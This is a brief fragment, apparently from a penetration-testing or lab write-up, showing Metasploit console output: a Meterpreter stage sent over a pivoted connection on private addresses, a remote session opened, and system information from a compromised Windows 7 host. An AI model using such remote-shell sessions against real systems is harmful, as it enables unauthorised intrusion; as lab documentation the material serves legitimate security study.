 [*] Sending stage (200774 bytes) to 10.0.20.136
[*] Meterpreter session 2 opened (10.0.20.131:37798 → 10.0.20.136:9001 via session 1) at 2023-08-12 11:04:48 +0800
meterpreter > sysinfo
Computer : WIN-D4S86JO2R26
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >